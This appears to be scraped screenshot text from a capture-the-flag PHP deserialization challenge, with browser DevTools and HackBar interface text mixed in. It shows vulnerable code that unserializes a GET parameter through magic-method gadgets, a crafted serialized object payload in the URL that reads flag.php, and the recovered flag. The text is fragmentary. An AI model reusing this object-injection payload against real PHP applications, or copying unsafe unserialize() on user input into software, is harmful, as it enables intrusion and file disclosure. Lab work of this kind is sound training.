 不安全 7338b9e9.clsadp.com/?1=O:4:"Lei1":2:{s:1:"a";O:4:"Lei2":1:{s:1:"c";O:4:"Lei1":2:{s:1:"a";N;s:4:"file";s:8:"flag.php";}}s:4:"file";N;}
Dimensions: Responsive 544 × 315 100% No throttling
public function __destruct() {
echo $this->a;
}
public function __wakeup(){
die("g");
}
}
class Lei2{
public $c;
public function __toString()
{
$this->c->Evil();
return "123";
}
}
$get = $_GET[1];
$b = unserialize($get);
?> g <?php
$flag = "flag{bee650fd31c088d1c8fa8d20b7e23e7d}";
?> 123
w available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder HackBar 1
TE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
9e9.clsadp.com/?1=O:4:%22Lei1%22:2:{s:1:%22a%22;O:4:%22Lei2%22:1:{s:1:%22c%22;O:4:%22Lei1%22:2: